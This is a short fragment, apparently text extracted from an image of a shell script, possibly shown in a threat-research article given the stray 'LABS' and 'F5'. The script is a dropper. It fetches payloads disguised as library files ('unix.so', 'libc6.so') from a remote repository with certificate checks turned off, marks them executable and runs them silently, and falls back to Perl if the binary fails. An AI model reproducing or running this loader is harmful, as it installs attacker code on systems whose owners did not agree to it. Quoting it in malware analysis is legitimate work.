 13 if curl -sk  --create-dirs -o "$BINARY_PAYLOAD" "$REPO/unix.so?skip=cache" ; then
14 chmod +x  "$BINARY_PAYLOAD"
15 if "$BINARY_PAYLOAD"  > /dev/null 2>&1 ; then
16 echo "[+] COMPLETE RUN BINARY!"
17 else
18 echo "[x] FAILED RUN BINARY!"
19 if curl -sk --create-dirs -o "$PERL_PAYLOAD" "$REPO/libc6.so?skip=cache"  ; then
20 chmod +x  "$PERL_PAYLOAD"
21 if perl "$PERL_PAYLOAD" > /dev/null 2>&1 ; then
22 echo "[+] COMPLETE RUN PERL!"
23 else
24 echo "[x] FAILED RUN PERL!"
25 fi
26 else
27 echo "[x] FAILED GET PERL!"
28 fi
29 fi
LABS
F5